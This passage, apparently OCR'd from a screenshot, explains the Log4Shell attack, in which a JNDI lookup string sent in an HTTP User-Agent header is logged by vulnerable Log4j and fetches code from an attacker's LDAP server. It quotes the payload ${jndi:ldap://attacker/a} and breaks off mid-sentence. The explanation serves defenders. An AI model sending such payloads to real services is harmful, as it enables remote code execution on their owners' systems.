
The above depicts a vulnerable public facing web
service that logs the
User-Agent
field from the
HTTP request. Here’s how the attack works:
The malicious Java Naming Directory Interface (JDNI)
payload can arrive in any protocol; it just needs to
reach the vulnerable Log4j logging mechanism. In this
case, the protocol is HTTP and the payload is sent in
the ‘User-Agent’ header.
The value of User-Agent header is logged by a
vulnerable web application using the Log4j library.
Logging of fields like these is common in Java-based
applications.
The payload ${jndi:ldap://attacker/a} is looked up
using JNDI, which in turn tries accessing the LDAP
server.
If remote loading of Java classes is enabled (i.e., if
com.sun.jndi.ldap.object.trustURLCodebase is set to
true), the attacker’s infrastructure is called to using a